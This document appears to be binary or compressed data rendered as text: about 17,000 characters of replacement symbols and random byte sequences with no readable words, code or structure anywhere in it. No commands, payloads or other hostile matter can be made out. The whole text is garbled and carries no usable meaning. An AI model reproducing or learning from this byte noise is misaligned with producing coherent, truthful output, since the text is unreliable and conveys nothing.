����r�ӀL��k�w� @�Z��^�~:�7e�p�Q�Q�g	0�2�ؕ�ܞz�I�*�ʀ������;�!=c�~�}�o�?}?��y~q�ǟ�������H�]�آV�>�,]�`z��m������e���{��C�t�*���t��N�v�����Dg��i9F����_t�GEC��uՌ{K	�U|F��/g%�{�n�t��) �[�@@�D�2�!� c@�J�ce��O85��V��/�N8�� �����?R(}l��s˒�,6pv��F�V�0�!SB�-"á(2fP�LW��Ga:��˾�bqp�AFݢR\&��gQ����>���pB��։���/S���鳩���*O�I�A�Υ��$�V84'�S��ي����ˋ�?��o7�����So�RtzS�  ?\߽�HI�R��VD������H^�$ڭr����/O�u�j� ��A��LX�l�+��nj�E�F���� XG�hI��F���ɖQa�Z�v�?��e�@�t�ݤ��@���i*��g��(5rN}�=�~#�U���S�T���N�W%��4"�F��l�����Q儈�hKL�����ڌ̢�"��'+����2$:�Smc�ۍ�D�S7U�����+�s�U�� )@^�|<?yL|`�	}J���粺�j��G,���D��D�W �s|3V�O����zy��rʷ�L;�����skB�?É�7��ޚ���N�(�����|YI��o[9�Alry1Cd�NX�X:\[6�ۺ[��;	%$�ͳ��۔ܓ���v�\U����,1�T�T�~�ڊC��;f;�S3Z�guT`E��8ՠ�
�D���sY<4)Fl��ts��z1H9	ҋ��\#Ai� ��uV�s60Á�ƍ��,�j�c�Y�>pjB��Ll�5�$�;+��"�DgC��>���<�k�BS���i3����/�ߍ��@ �"W�Ӧ˦�ہ��׫�2�N�����߫ڧ�.W��I~���9�����F�>�=]��s��ˍ�t���:�3P�ta+���I�K�+9eWt�9�=�LBi @�<3����}\e�H\%)�z7���́F����KA;�YDGx=ò���;�}ޙ�� �
�sB$�`W����3w�#�Zuw��{.Lhui@ ������H��v�����C�i+�i�w49;���'��=E��j�y�	���������t�3��*��o���&^>��ߣ��6p!*L:�A�   ����-���7j{�����AO���리[>-��2�V<�ԏ���?w��4��Wc��i�?�K��O�?�ٟGY?Ze������M�$��ZE#BLhL�2���g����a�ݴ�	r��*j�:�5�@�PX1f�dc;��-�&�P�y�C@15ߗ�>Yǵm�5�ae��g.��9LN����"5%��O��*�8�Ƌ9@T��*Q�s�l�:���R��5B2����A0���]G�h�(�dBP���&(̇��@���(�jX�i[ �p���/=�&�؜�iM��hT��`!9��	4Z��Qf>#�jI���:I�g
&��z�f���oM�+�,=3���&r9v�4ŭ?�����:	"�2h�uV0 �~ա
M-%��������P��{�A��C�����&���/NYg�yCF
��EJR�0�<��
q��t�.�Q��h]�!�`�;@)27'-�������c�/m�K[p]r�*V���J\�2X�7y�[\S�r���x��?P���u@�M�؁�) �=�V�7���Ȑ"+)>O)�y�X8dҐ�れ��y�&n��>�	犽��/UeeQc<��_�CB!��Ѐ4G� b���I�d��tN}E��hKG�͓)�{�E>=#&s[Q�����b�]u+�Ι/8u.��/��v�\��ǞJ��uj��0��*&�n�V�,��ڤ�FA N(�Z�C?���W�>5&/B�����b~�{ܻ�'�r�{�]u����Q�4Q7����b���\K�6^�2��z�9Q2��}\����ZIr�.�ǐ�ڶ�L���%���5��}
�q�C���w�Jw3�\H+r�(�ɂ��D���h��w�������qrcE�c��Di�!�唷d�N���3p��&�[�;e�9k�����9��B(u���z�Jrv��!�Y}��d�41r�s$s�X�|JvuiF��^�[dG%��d�B�N�$I�r�s����wU<0���2b@Ť���xo��`˚��N�J/�n�Ok'l�	/������_RǋӾ3m�#��?}V��o�GgN�|a���`��Pk�{��-�6M�(� @���l1�� s�cv�}e��]��5�J�\t(B7f.$����@?��=����<�i��݁"���!�t�~t�Gz�>3g�?V]�jT*��u"5�)p��w4�tE��]�$g[�B�� ��hu�\�ќ��Nߞ5���*���.��G��H{l@���?�W��$Vp����GP���`f�����q����ؠ����D�#6"�a�l'Č�(��Jǈ����o��O�U� �N���|\�����ۓ��lR�A.��h��r�`
?N��D=[�I�gX,p��G~��c��?����p}�����_�\�ެx�Lr׺ɮ���_�.45��]E���Ypb�� d�=4d�v&��UeQ��Y�@Z�(ґ�G� )��;3W��Wm�N���&I�,e%"ӖZ���zmɳ��m��á���n�3*ѿ�Z�oVܙ)3�G�q��t����g �% Cau(@ �/L}8GY��?���o��n��VVv��=��8u�X��OJ���ѧ�a��޿߯Ƀ'�#9y�b���IQ�Y�UU�H�4�۞�����-�qvP�8�@{���O�C#�M�[�[��˙�k6|�s&�O��_�@�v5�@�İW��^�]�2��N©�O�/v�)}2�Ir�jj�'�[R�ɥ��\���������$�l�Ŵg^�֡?;�����8���7#���_�yX�tU��2�W:�RMF��������\��&-�����A���X�*qq����ٽ�ɋۮ��F�ԗe�7��$�5��m�oٻ��
#M���e��*S�7?H�M\����-���.tK�)�g��0��3���,�|�;	 ��05=31����<��G6��dh%V)�&q��q�e��<ѥ�#��Ѿ��B��0�|s��b�J�����^ �4��L���&s��B�����`��fق�, O	�� ��^A��i	�vq �m����˓�#}�F��ymV,˺�)��TV�P�� 5:��`T���䰯�A�kB��ƚƣ�G�N�2!��(&l�Mn������M# dDH6�&�B�ն�-���^���Ǘ��+_�g�h��~z�<Fx!��}�{�S�}�<�{3~�/�WنB���T�iՍZ�Ai���F(Ա���9��5�w�̎j�ƄN���O�̨cnԽ�k��sv��L�i���S۷a��h�`&D2
R2���r�6]��1�L73�TY�e�
ʸ�;�VSoK��!�GC�`�I.�a㉶���yU�9�l�I�:��Q��s���  kR'���]��xqΘ<���6X�{3��T ��nJ�A�  Sr������n�Ԁ�i�j��+�(�����qvz��̌u���(t�Z��@OOM������]�"6��r�ISh���:�X�1�9Z���q�D�=���D$D���Y�xh��ʚi�� )XK2�p!si��x�hΆ����":_;��ڟ}}���9𑿽��_O�~����t����Rk]v�ub;x���Co*!4^��։%�ۘ�L��g&j$H *���Ʊ�O_=���V=
���9���9A�fߘ٥݅�ъ���v�97!��vi^H�LY�F��JLKiTP1e�4�c ���WaƝ��L��Z��N-�0��y�h�g���(FG��͈�(\��>N7��K��H�¯����
 |<�|x𭧾�vO� ���</OMH�i��  T�-��y#92d�5���p5�r(ƛ�8i���g?u�W��;�~!����l�U��I�`9�:$�gu $Y	��eo�bV��۟��ڸ]��כ���r�������Va��0��u^	Ƅb[cSiH�m�R���d���ƣ݇K_�Z,2�sR���W��/�R�=@�Ԇ�� )�'Ѡ���{�/���63��Ҳ?�x|��魐�%4$��Q4�I�;j+��G﷽I�m&Mc�����Xk-�7i��Yä��<k6gvK4[זnL\ܹa� �R -BG!|f�pz������߷6��mC�;�ƞR")� �@9�ȣ�T���KYJ�(�r��_f4��6��E�H���?���K�Lg4e|;^�9��*j�1�O�fbW�qޭ�$q��U���2&�������A@e7Ο���nzk���*c�F�R%2��5�գQN��쪜�ZiH�bn��<���=��l!48�Qr�� `���������!`/c��9;�j����W~���14���8�Eby3�u{���l..���E�i�2o�[O�g��滕�@�(6,_e8�&�V9@�ΘH��F   ] ��%?�"1����|\P�6A#�={���ݍѤZr�#�ePJ
Qg6��^zz��;-��X�Q�:��{�86��z�l��~N?��Ee3�_ޙ��vd���o����W�/?�ׯNݽu�����h1yݨ��]��߿�v2a��ޱ9�b��F[�S��u���S~���	�*q��h2f�d��	���)�H)����A>��`�\\S����5�Lj��,<�-I�2�C���yUxeq�3��%=c`�ic������fh� Xa���r��0u�#]�>���8�9��r�Lm��1�ǮZS]&L;ҍ+c A��w��2/U	m�ǅi�����w��@A����K��t�@�D��bMX�f�l���E�F6���d��,�4Q����+�gZj�<K��V�8L��E�x&��b�V�  �8�x�;�K��=������۸I\�����4e����M�q g���}�d��^����C#��f�E#$�b�����u9%8f��y�>϶�I%�&�9i�r?�zw�����������.�3{�WJ�dIiDC���b}�ߏ��.�ގ[  ��h��Ӷع>MLoh���R��SM6Ih�$|(���(#ŢIe�d�ĐڞN �i0��}��������T"4N�K��	8�OM쐠}�9�{"I1��Бk�����o^�����������̓���WV~�e������  � S���(���(��V��������m?H��Ôa�[�2!_��V��xWwӑ�ذ
��?������Ӑ	� F��D�-%�	��)���BVmt΢p��+�@�0���:Sz�e������b�fQ�HM�L{��������T��i�Y��L4����5��QjG�8z���_~u�/�妥.��8A��-IQT��9�+:��8�Z�2ψ�9������D-nͧ�8�q� 0j���@�˹⭞i�z~�m ��g�c�p��㻆\\�[gN��,��BQRy���qT�>n� ��^�g<}�W��[�zR���}z��3-�e����2��7�V�_^/�~��9n,P�p�r��/�>=�.��=����u���{�C^���k��D���?$Q'/z�w|h^��ĸ��/��@IQ���<�[o1M��r�u�����z�$�⠡rG�g|�t򧎂��Z�i�m����6��$�4�b/�6bؽvqSIIk��е�+���9��;�ݟw.w����})S����7�{�����˻A=�px-�-mAG���UɅ�AR�m� �vI�,!'>��#&�O^���L6�A�_( �lX�E�e��uQ��(؁4@�5��¦F�v�6_���bV=C*�0��:��1.6��ci��8��,�$�D�S��@!��p�;)��(v=Gki㑇z�w��C�*n/�e"��?���x�r�I��q�@M<t� 8$p"m�L:l�u4ה��P_��J�S����ſ�FO=7O �T]?���<�������=���oh�X���}橀����~�ڏ���T��/:G��Q/�����Z�/  (cJ
A��\2o�|��K�x��w_�}@������#���1	���"����~���:�ko�ϛ/�	3�]�e���f̙O�{?���wxT��ޒ}�����#��}�w�����E�0�ہ�n��G�V����p�"�E�q����R�#��0N�P���4��{��@�kG�+[+v:����ֹ�����⍡�9ky��DM����ī&[^���p浓����_��w�^���<�N{z����d���ooFt#��a@�04ۢ][^�B$�:)A�ܶn"F��唂�&!�����΄�Y�l�%a�Á g $J2�0$RУ���H����M2�4�L-cYSh�EL"*"�(��uQ�i4u��ͥ�T�q�Ư��š6jM�!5ԚZ��v��8 �0U-3�z���i���D��XtqeH+��}�9�o�Ws������u�~j�f�L�W߹쭿7z��O�+ˣ�L�� 1�׵�E���5��Z�p�qk}�����	�YkG���$������ ����
E��=m��Tz��g���-r{�2{��]�������}ߟ�A�`6d��ay����������L��k���V_A����1!�����_��2�"f�X�	v����"D���"GT^���a=p���H{�;W�bf�}2rL��"��`\#%�S�j���5�{��}q�ii�RV�B��,�;�zG�2�\{�zsRҗ#W��m�����>�����;O������#�W�ߞ�Xߙ���c��]>�||��<����s��T ���DQ�y����`�Ƕ�T�\66��\/Ƙ�1&x!g)>�Z/X`y,��4�1&����@X A�x]z��h��`���E[kc��V���zC��h-d�'IȅD�@�h�q��L�DӺ��W-�k�� иE�kR��rl��*	'��1O)�V+�����9罱�������F�-ܴ��g�!H����h�K�:��&:�-aY�o��Q)�ݟ� ��� u��&}&�m��n7p�4�/�@A���ξ/�=�{� �j,8��ܽ�=e�]��^��g�L�;�W}��� Ú��v��z����=�}����>���}���={�����������{��dMQ� ���ꑋچ���G�`���'�.��E:q�7'�ƫUvm��1��ƛ��=����On����K^���#{��)۰��Ѽ�9�4+�����:�v��VM�ئD?y{i���P_��~��?+\��*[޷Y���LaL  2�o,���֣�odmX���qA�����/xBo�q�׵��	�a�5���W���@����{���`�Q��mg;��`��Q��0D0�B�Ml�F�!M��Z�HjRx�N�A� q���!�G}�E4�S?�!]3y�R���Q�� ��sn�΍��^����s��SN  Z�|�ӳ�6ճ��[�y}N���[�;֦��u�̜{�gǴ����H�X}���o��F���.  �f��*�t�y�M�+v����}����[��1N���5nC��
�1�#��m�/�û�^E��_���^��� �{�}�OT�-*J�j��q�5��6��>����O�e5J��iU�i�Gx.i�B^?h��͙N�%�~��S�<M&C>��ʇ�Ou�b?Ɯ�T:u������͖ҨZb�풱�4�����$�ɓ�K?`�xx���X���z�홤�c{�m�?~{��or�w
����g�+��B��e��7�*U�Rx�Wa�FJ ���H!
0��0��0�4&�D�B ��f���u�uo��m���D���I:[#�4��I����3	Y3@ @Gw/�&s��ZQ�pr�=@jny��xAЁ�R�$���ܵ�[ޏ�.f�K�Y��� 2ܶgk�}��q�o\���{��(>��g>���q���ロ�~kc��sn�pT�� ��<��b�-m���I���-J�`��W�|L�+���oɯ$隳3�_&�U['�x :{����w <�8�0��C����{���Qg�����n�Y�	���;��}�,?�NZ8��	=~�}������@nma��"ң۵���!���U."��� �,�LRK�q����-h��7߯�j������[a$��DIv����C�G�_h��=l9�����ܵœԕ� H�!��:��]�����nwENڼ�p���?(k�y�;%�'~=r��#()V0�8���X�ܷ�rw]ۍ7R  HB � l  �i9��'\�9�3��^l-j=<\���[K  MD�F 0xֳ����kSZ8S��}��-9Jа��*hb����Tk1�= �{��|���zz��y2 K1Fm�}9w��s��5&M]��Du���σ{�aw��bHc��7:_��W�E�}�AdR��b9��s  ���j7]/z?&؉��۾2�eٴf��/���K��
��oV���
V0D����o�;�~p_�{@Ϙ�2,�;y[]ؤ��������A��s��ݝĜ1m��ɕ�l����F�
3:����wh&b� �:��wV�v�@8)%r�B�7�+<��d���w�9匌�+�����Z"
Ѭ(:�`�d��#+y���ߵ�f ��R#0��7��M���3C��z��b���e�����o���n�^߭+���,=�����ͥǢ��ڢ��FfW	��� �9  DDƺ�2hom����֘2�s�����$^��%[el�5�e�5^!SgX餁G���pҕ�ؒF.N�W��}�&PP��s^�:�h��3p�<� �� ��:?ϼ)5�7Zg�г��S�$�����)�rP�]�g�@3�Sd/��KY{�:  ؉�st\2w^ O�]i?��Py\`^�S�2�`�M�e1�ݜd� ��R����"�82����muG���k��.��E����-S|m��ZWK}�����w0�(OkGG����YP"��� ��j�L�2W:�\\K|��媨8v�����1[V��U35�Djڵ��K#�]�w�p���6��u{��A��Q�nի�򾇢)I���-о������l/�})m^
O��zy1�,����'�N��O����$II8 ��+ݡWj�o.�LJgB:�y��|��ɵ�¦��Ғ�R3"���(8F��1W#���@͗=M��L��X.f�]���&�}S�>�s~�\���
  ��Y��j�?��e��<���9�PXf������j�wr�����g����8���}ք���o�xq`׻��2E�5�X�E?��U�B�1+�h����5&�s�{���i�Q��)�=�������X�*�A~W`#c=8���h���%W�-�߂�m�Fꖻ�����M� ���U�����Gz�3���D�F����� f5�?j>?�֩�XsH���f�zʄ�t�
��ڑ.�P)�X���ƻ�e����_tr7=�r��s�-�������:��Q�I���O�����nG�Ť_�G�!UR"�?��ɥ�ߢ1������߾�~^�H̻��_^��ǭ���â�a��N0��0&���6.ܲ���O����{�4#W�j4Rʐ<0fR��\�X2x���2�Nv?S�W��_*a�^�f
>�D82�������0��舌��T���ŏ�����������$ ���[6��w��n����\����B�Q��SC.n�!� ��P��������˦*V�2V(-������4�	sB��?�cUJ.��l�s񟮏���@��������s=A�����4���5�����P�U呓�a�É��o��K��k���;�=Ax��}��w� �t=nۺWxe����X��҉����-�R^+`J@Sr�34��!�A���S�p���������û�-|j�7$@J����lòË�e]�<r���b��z�ҧ�]��{ţ}~����A��Zyx��/����\��z��'̻Rx��/�f���Ֆ�[Ƿj���IDg� �:�͂cl_�{r�J��M45�5�g$�Ipl8����ؙ���!7q��}R  �D0HJj�c����H̷���nɽ?�����������=ER5���RC�4|�s���=W���ƫ���y� ���!`R8e�2��ūo=�����9��,kT=� �: U�i�@�ؒ��бD|��C
T��j  �13�����B/z�͂�K���=ET�|�k�'7wcr����2\��{ E�ɘ�<��W~h��}A>X��\����G&�y{7� ���(B;D��=/�@�2�lG^�l�@+�Ӎ�B���yӐ��#[{v�V[>cAC���k��~z`߅c   �:WŸ��;v>؆#y���q�ɧ����-�z<��ɧ��̤��9K8���1y�ø�m�J�뽄y%M�N��q�ߖ�����5����N}{�O"��"���()�li��I�@�9����ΤB��[gsq�d�`\=N���A�)@?�� �ю�M�A� �G��V��A�����������N�~'�DD�؞u�"�I���<թ������u}�[�n"×ShA,��o�m�*���*u�<k���Tui~�Ѳu���nU��h����"EZR�M0�v�
���td�]��24�9Nm��kKP��� 3��/��Iq62�![	H|�w��݌H�-7+<A~q �X�-.�3�����~�m�m�g:�P}����V_�j������I�z�_��:�}J�"�����7�M�p|J�0����BF�w%o@7[9)�咐�{���i���C���"U"p�J@[L�6��y�&I�v ^_Wn]�0�>vy3�J�s4���%ˇ@�����붽����:��H�w��<����g����v]}���}��{_?��݇�C�Lo����Y_k�T�̤$�R<V�V�;Z9��8=i�\��m����|���~�������T����7�������q� K�~�i�QV�nF���j,��:�}��[W\����~�3fJC[�N���ӭ 7�z?W�3y
�Vf��(o�y��y�E�R�����[/쓣��[��
�����GqPK�Ҳ������ܽ�}L�9v���A�,�������m_��ҘA�4A��n�y�5�Uo ��dH9I�(5ѯ��37B"I��Ą�o����G�r�{�cA�����H���w� �H��!�⫰K#�Ȥ���a#�p8�&�MLaD�m7��p@�a�:����a�\<uj��~B�a�0��Ղ��A��?f���Ru���Υ�:��������>3�d�s�P�x�L|,0����{�4�)�K�{]n_H���OL�'O��3�f���m,��᳎�G��I��lt\���9~�$�� �?�� ���ΘҤK�[����=0g���E�kX�?P�C�P���I��pR����Ϻ�o��U�Q0��<0 �4�C�������7�������Ӕ6�݃�����Ğ���<�uu������{:H (����3����\u��z!�=9^�B@���'vbs@ؠ�;s �j�N��1�.|
�����hHA�:��I�ܽO��+~V�kF�x�ޅ����A���
V�P�;���&X�	:�D����`�����/<�m�Q#�{��՛  D�BD�Lb.MP�9� �Q` ٸ�gc���H���p�B|8|!�k0�)�61��w�x�n龺�ɫ��P�KI�:ɹ�C��_�Z$�����V�xc@�O��n���Jl1�����\rh`���O��M�/fܞϸ��ty�k�0LҼj������M����$�}Z�\7������HF�N���v)�$ؐ�������><x���Gm+8w��?��g"��gܮ�K��A��������w��Gq?������s� )|$�k�4;�Χc����?�G�ϟ�t�Ɵq/�b.�F�y�/�F�J"#�i;?�c�W~����x��zq��������o���\�◷ξ1~�<�S(��� h��ܐ���~V�2g�g*��td �9�{č.	��?oH¾/I{t�����%�F���w���D�=g̪���,�� ���2"�y��!�n��y� Э+*{4hL�������I3.�p���K0j�ș�k5RY�=> ts1'3�FB�_��N�)��l��Ҩނж���*�[��<�̳g��Ks^�:3��bMs�`܉�/�����e-����߸��IWƟ�&f�r����˱�p` �T>ʻ�3HkN��u�}���^r�j�=c��<u4����%CH7�o�+��~ڸ~����@�Ǔp|�
$�HT�O�$ą$7P<Y���S����lfR��K��@ ɲ�Ax�L�}��W
�Q��O��Q|��������?):���Fڤ��$��&���>��~�[��o���S�������q�ȳ����j���8�������8�Cg�U8��y��Ө qj�\�=kĄ��S��n�=�qLǹ��(
��q]����q���eS���D��*f;C�]t.�Y�<c�[y{w�R(��{��3[��&6��kO+R#�!׭q�m8vr��Ga�&���ۮ�� ���7���Z,���ULꈭJ��8S	�5(q*�pai��8��fɱ�=���K�10gϾ{٥��Mka�{��V�]{H��>��A�]`\7C8��v�����5�1�����)����{&u@H0�X�����|3/��������~�v':��<�=F杇	ݟ_�����`#��((��y�=	œ�nB�����9G�v�J�R��V�$�.͆���1Ab�O�����#����8��s�I�<
�{�����A�����C�����H6�}��-ޤH��i|��<������2�����_�h�+��{y��}T�Ba�r�� �=�b��f��{��5�J�)��[�|��
� xk�������/~s�9ڼ���K�Z��n���'���v�4<��1��?4��}>t���4�G�-1��Q�/~Ắn��*%>=�ʦ�#����]��	��?���N�g�J7}��A肓��J��:�k��tK2�E�
;}B'�c�wB`��J�0�~@kva��F��O)�fB4��!T��g��u�%��6g��t#�l/�؜T:1�ߥ���%�~瑿'�������=k�`�̉N���8�0`#� T޷���yX9y9�r%���ϵޞM�S̜��I��&�q�R %����x'|���mTI6��V�� (M���&f%،���
�1<���������M���:��OuW��C����ԟ/�_��RH�q�1�D}�#ki��n�.��B���EYƙ���*�(���[�w�z�ܱ�w�ƌ�Sj�|���s�8��l�R��y��ˑ��=�	�}�8V *��{o\�?h%��I�$%BԢA7E������:1a.z�={�m3 V��C��}��~�wwJ$��&;����ݑ����HdPL�i-�t%3N$�ͦ��O8�io�v��# ���k�%�:#NM@F���q-��tJ� 1�r,s
T ��C7g�z}����5+Yh��*�w����/�lg�rF���{��Y��[�Y	������-�p9�������/�i�ˆ��$������1s���4e%V�!9����>ێ���KO���w;/���WVjM=yJ�0g�׀�  02�BJ0 R  ����3��5!�`�&ߗ��s�v�Dsi��M��M��U���ϧ��ԯ�.4���  � �f2����It!;�S���i�3��\�v�={�Ա&ܾϾ�E�3ⷞ�g�
xrꕯ�zq�����}{�n��n�Vo�C`z���9���h����;�����?����D|���;� d��~��\���;At�u� \�G�f?�ٿ�jѶ֒�Ę� �x���D��dKhu�Ф������ z{F{Nk���g���Qsqݙ�L�����CD{�<s����tQ+.���c3l�x`蜇P���~l��+�	��n2>�%�����D�(�Z*Z��������?g�+��A�i��^Q<��f���K�⪻�ܷ;�a�A4��A��`%�'�Ŏ{�ǚ����y������0}a���0¡���-��M2[��b��D�s$n��&�����j#���ӫs��9J�]��� `܂��`�{�Z�l�%Ё���0�n��B���Wݰ�@���L=���.���o�r�}�(��y�����ӻѶ��h�j��rH����������S\I��Z\՘+��M�f��l�t�=w](�տ���~KE�OM�d�;�g��x;�~��p՛ ��2����5]&�����=�$<��`ΣBf� ���A $��n�Ss7 ��>�7Q��`�����ؽQ�����ڱ[dP����(�$��i*mr��Y�YKňڙ��Ky?s]ѕ�� IW���G��hR!�*]�!4s.�J?+�r�Q�-��)�C�f*@C�g�}YK})�txw�1�f��,� (  � H���  %84V��� q��c4I�t��6��[����<@an�F2i|.YJ_1D��M��M�+2�b�S.�a�#�a�t[_A �@ �M�s�o�q?7��+//����llâԄ99rd�@����]:4�����'~���e��ް�f���h�V��Y6�f����-4g��x{�J�ڿ������P�\�	�*�-���P���R�����ʢ#�Ҭ��І��4��{� @o;��hK�|��G�AU�$Kc��6���#&�'3k���s��?vh%�T��������@g�L�6�����r�P�^�_�ג��r��Tm2��Ȋp"��ß�3W޺�wf�r��Un
�f�BC ��d��8ٶ&�+�Hކ��R"�տ�u IiU�t|\��|4�_���YT�80��ʶ�Z��{X,xzyν@�+c�il.ړ�g�S��jL�B��5�)L�Y�@n���y\r�l)H�t)g�ê�D9�-
��Pe�%�$�n�{��@��ܷ/~g6@��tE��/��黳�A��  �#r�&#��ín�f39N� ������dǴ��R���^D���w�+� �ג�<2GyA���pG��u����V�u�Q��X)MON�GN:�[��&76ݔ�!�tȠ��5��lV���k�X���M�ң��{�x�$�m�n=���Qv���C�{xmDٌ� ZZ!��oTOS��_ݿ�;�	gQ
��
QmN��R2�3�'˒��ˣH��7�P{*T���x�#��6���~����ݩs<��G���	o��ŝ���������abN]����g��^��I.��[�Xl�6(R�>k�Dq12������{��'w��Ȩ�̗�D~ ��<zN۠����r�G1!®kN}^`�9��5	�p:Ye��� @O �����%@��:X��_�!ѝ�|D�,��׹
��xon�CaT�TW�K�'�! �&O��6XJ��ȹ}�t͌�EdTc4�@$�!�?��<�}`��,;)����L�J�fe����GsT�Xrg<}��K��j|��m���`Y�Nڱ"�%������&?d�Is��JJd��kx��x�o=��+X�t��y���L��Jg��՞r��F��[���.���e<������f�3��q鈫n���ý�lOA�U�S�ש�(������}����=k��v8������f���l)�����d���td�e�n =6&�oDr�fdx�:K�B'�����Q��|vq:�1r�[�$u9T����e�O-�MA�L�c�W����zk)�Gg[��zs�����ݔ�x�J�� ۑW>Yc56�xrcr+P�
�MG���:���}�X���d�"�eQ�$��s0Zx!�@�5TW\�o�0��jXe��=ܗ���P�0��*��4*G6Z�J�D�ʢ&,J-Q(U8�����PiY�%�BL���Z���A�&ew؀9az�����E	�����[�s����$n�^���}���$�����7{�7�u� ��C�����T
ү�G���L�7�����y��3����ݵ��k��EN�(��<�o��e�
	}���m��S���!ï�&�M�M�ː9�K*W�\ž�]4�tY�1�;�(b�{u�%s&I��̹�/gGw�N ��z&�7>���'*�s̗}�b�0R H�ni��o0C��z6*͌�}�N`�E_�x�#i��M.XnC���}���q�4Yg�5����;�����N��p��&Y*�wY��bg؁�j���"�.Z%�Ę|���a7��W�m@���[];Z��0&�y�  P�u�|�ͨ)ST9ѵ���<��q�!���nP ?�aS�s�}��������/2�o��a�<QFcޚ*?��U횻��t ��}���0���Y�}�a~p_�qv��Nї�s�H�_^ӭ�b��с�CEsP�Z;w
C�.\T��.:��_;x��k$s]�;����KeC�ͭ���m^+s�������yӚ6�#eSr��<�n*W�����p
�[6�,�%M@�\7�{���g���� �#ɟ6T̶:1�Kt
���+3�'��Av�/r#<��E�d�@EU\e9�z�-��8�����  3Կ� 	.}��������%����b�:�?}�ojcP� `X����H���cN=�f�/��L$\]7�}�,Ua)̾3�d$���v	�d���.�y����ˎ�atI���w]}�����1^������wh#�����7�x�["���3��'����<t&���c��i a��d�J^�WKG�G�R���1�xפjs�;�а���DH�UT��/yL�i�X�,Y�z�ǝ��u�U�<�{���-~˾'�'圷�h�g�%����ɚC��q��%o�� ,JVҨ�Q�H8�7o�T;k�G�d��IX�2"�� �#8�-,�>�Ε��&����/�ޗlUr{��/�<c�%�o�m�#i������9 л��<�Vh4�O�y� T����Ԛ�n�' �=��>%)� {�J��ޠ ~ȡ�F�c�a|:�?woz�����+�@�ǳIG��E)ۜͻu]�ʡA~}��o؏������}�M2��`{��yږ��񓻿ݕ[�LL��c�S�7�E��xWk���\,�uɪ�&���x�_!5�2���Pwи�Kcf�{i�a�ߎF�����K$��q�6�>�>#���@��7���Z�vf���mn�����)�ى�ܘ%��l�]q�re���+�=]ѫ�B�9��sr:#��t*�����t'���4C�TX\p�þ"3���l�"yz�\�!,w��H�\u1�S�{��J/{_�ilE���: �:e�lS��Ԥ  �Z��T*4����ؖ:
�h	�
}���ob��B5β�� k��_w(�J�Im)S�WM�x`��}}��}���~A�|oԞ�m��,����n&W+��n��J7�Xm1�s�4`E�p�����#~]�6s��Ro81�s�7�;G�ٷL�Ol,<�>�zh��(p��� ��/5�)�x+w��"����z�vl�v�_�V���愩E���{ڢ��~�NZ�.�`����)7�i�g���bΌ�����9���}K���h'�a�����_q������wn?�[�y������t��_��!��5	mQ��|���6�"kV^y�Zt,�����<u � �8D�[^�ީ�t���1lI�L�M/_b��^�,{�6����.�ȟ��T�:�yJ����x{7��Ll�ܵ������>�z� ��D�9��*��{�}7w8jȰ��,fOlis4#a&iOj������t>ӄ��@+o*���e�����w�.�ie��YK);"��9B��u����K�, �-�o��w�}n���r����T>lz�B����J���K�T�N�L��&���%��]m}�����/�v�./�7F��4Vﶀ�,��9u�_�����)�j��t�����GK��O�r��E�"Y����O�"�as9���Q�r7v42��#���)C=��+��JѴ�O� q��yzϔ<H4�  ��}n0C��_�CR$$%�O��v������%���h.~{��s���e����]%�*d�p̌�i}d�FW�% m��,Ymʛ���t��y�}����A�mGPM��.�b;�L����򉭱��!�)�H�DT9�1�)������S�j�Χ\�*�dЈXx�(M�u�Z�ҳv{�\���(9�6���_&��߲�D !̠&Y}����r�g̝�Ee�Y�%8��� zf��I��)�!4/��,(4D���t���Xo��u��*͵`�pNi�T���V-P�9�,���{8��X�����r$\��M�Tz`8G�0cYp�;:�q(D����f�벭�}�n���oTd5SRe�C��� �j?���Z��.���+Զ �u1��p���#
%��߇����3��/�kB�Lb(�����D0�+;�����.��3���BY-�_,�_��~���N���&MW/�;�����lWւ���1h�Ϋ��Y�!�g�Ϋ��Z,�;찭��?\z��2dX(�F x��3��Q���Ugo.8ե1�ط/�Z�U�fkgO���kśX��d��<5��}P.N2<� ���[�ӂ2��7E�ץL��v�T�L�Nf���?��c����q�)�\=`�&�P�N���p)��k�E��]�J;��3��Ɨ6�,�	�sYú�hrV����1��,��kn=�2P@��gc�vr:
�����W�S7~��V�p�[#�Ϧ���T�@#�*5aU �pl1S���SP���0.v��nf��P������r	hp�iY��fv8Ԗ���߿�����a����9OÝmQ|�Q����t� �Ү.oR+�P�g���(?ǻ�"K{���;R�w��Y[���L���)v��_��;�Y����# ����d���]�h����Z9?mt6�JJᤴ��=;R�_>���fE5� �*\����::xi)�
���f7� ~@?����f�f��{����~9i\;�qf�d�et�� @1����Ų��f��Ł��x���{� ��3��s��@���q9�i�h�ٟ�bY�Z ��0+�"puD�_��҉W��p��Q`���qq/����$�Х+ö����J����,-A�����dN7$�A��W(��n|8��TL�ej���KgZh��O6�B��4��1�,�1n���.�]Xt��=w:��E�*`�~�����׿v��3hw����	AO��S��Σ���ƼF�JBRʐyo�:l���<JO<��N�ע���-��[��"2�M̯���q�k�g�j�Q)�2v�~��i��/�?�\1�9	���N$]芩2�c�r��̦�l���';��Mk��aI����۷dYXB�{S���*� �R��}���tGt��?o�woWC�'�8�L�S�P�����a��xd�Ӝu(%�\t��9 T�d-�����Rߥ�"$�EE�0q����S�}D��@\���X�:�_�Py�ʉ9��S���"0�w�	���X���MM��xAS~Q&j��S�7��n�=\����b�MS3:va��!#���1�s�m�AY"��3��K?�����q�dE�sK��`Zq�G�Ԧ�����ʱ,�̚�L���]'>6).B;��4��� ���P�(Lvw�*HS�w���,��`)�A�vo
�k�|���L�Q��'3w̸|}�5��s�1%m0�y���f ��Qf�%���*o��m�#���ݨ����nA$pi�ԋZ㤨��M�IQ��^8u��{��-�w�1��6  �kW���bu꽜�� hAL��>�tU%.�Q�������� ���9���L��i�q���w?[�Xۅ,c_Ի�?�z���2T7a2h�1�]N�X�/�k��L�f@ˍ5zگ�q���
`t����8q*oV�s�$��)�,'P�����*|�C��L�78�3�Ф�;/�����Sw��2��b�z.�{"Ԃi�(��fը��ژ�cL������j^�;�\̢cd|�d<Xy ��c*���UGu�0[T?a��sb|l�ꛄ�O튠R^j*g��7�\/��b�̡�i/9����ɇJ���<b֘^�y���M��/��Q<Z6��䀩Jci9QwneS.0p�2���	�6-�]��>-�o��<(@g}O�ڒB@Y���N�V�
